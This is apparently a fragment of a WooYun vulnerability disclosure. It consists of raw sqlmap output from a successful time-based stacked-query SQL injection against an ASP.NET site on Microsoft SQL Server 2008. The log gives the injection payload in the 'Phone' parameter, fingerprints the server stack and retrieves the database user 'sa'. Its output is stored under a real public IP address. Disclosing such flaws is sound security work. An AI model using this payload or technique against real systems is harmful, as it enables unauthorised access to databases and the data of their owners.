 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: Phone=1388888';WAITFOR DELAY '0:0:5'--&Name=s
---
[13:04:53] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[13:04:53] [INFO] fetching current user
[13:04:53] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[13:05:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[13:05:18] [INFO] adjusting time delay to 1 second due to good response times
sa
current user:    'sa'
[13:05:24] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
202.104.30.152'
www.wooyun.org